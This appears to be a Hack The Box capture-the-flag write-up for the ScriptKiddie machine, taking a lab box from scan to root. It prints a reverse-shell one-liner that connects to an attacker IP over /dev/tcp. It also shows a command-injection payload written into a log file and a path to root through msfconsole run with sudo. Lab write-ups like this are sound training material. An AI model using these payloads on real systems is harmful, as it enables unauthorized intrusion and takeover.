| Machine | ScriptKiddie |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | 0xdf |
We’ll start with connecting to HTB network by making connection with .ovpn file and then spin up machine. This box’s IP is 10.10.10.226.
Let’s get started with nmap scan,
1
sudo nmap -A -T4 -p- 10.10.10.226 -oN nmap_scan

We get the result with open ports 22 (SSH), 5000 (HTTP){unusual}.
Let’s visit http://10.10.10.226:5000/,

It seems like this is a pre-built tool for newbie hackers. There seems to be many vulnerabilities like LFI, RFI, Command Injection, etc which we can used to get malicious with them to get shell on this machine. But after trying many vulns against machine, I’ve come across file upload vulnerability which can get us reverse shell.

Malicious Payload Creation: We’ll create a payload which will work to get us a reverse shell. To create one, google “template unix file exploit” and click on rapid7 link metasploit_msfvenom_apk_template_cmd_injection. It has given how to make a template so we’ll follow that and make a malicious file for us.

there we’ve it in our local dir. Now, we’ll start our netcat listener on port 4444 and upload this exploit on webpage,
after changing options, we can click on generate button
as soon as this file gets uploaded, we’ll get our reverse shell on netcat using nc -nvlp 4444,

okay so we’re in as kid user. But let’s first upgrade the functionality of this shell,
1
/bin/bash -i

okay so we got functional shell. Let’s look for user flag,
let’s check where we are using pwd command and establish everything using ls command,

we can see the user flag.

After some enum, I found that there is another user pwn and we cannot simply escalate privileges to root.

So we’ll have to do lateral escalation. There’s a file in logs dir which has some permissions, let’s view that
ls -la

we can see that we can write on this file and group is of pwn user. Let’s start our netcat listener on new terminal and then we’ll write the reverse shell one liner into file, which will get us reverse shell.
1
echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.154/9002 0>&1' #" >> hackers
when this command runs, we’ll instantly get pwn user shell.

we’re pwn user.
Now’s the time for privilege escalation. So we’ll look for binaries which we can run using sudo command,
1
sudo -l

and we can see that we can run msfconsole with sudo command w/o providing password. Let’s fire this command to see what happens,
1
sudo /opt/metasploit-framework-6.0.9/msfconsole


and we got system shell!!!! Let’s look for root flag,
navigating to root dir and cat out root flag’s content,
1
cat root.txt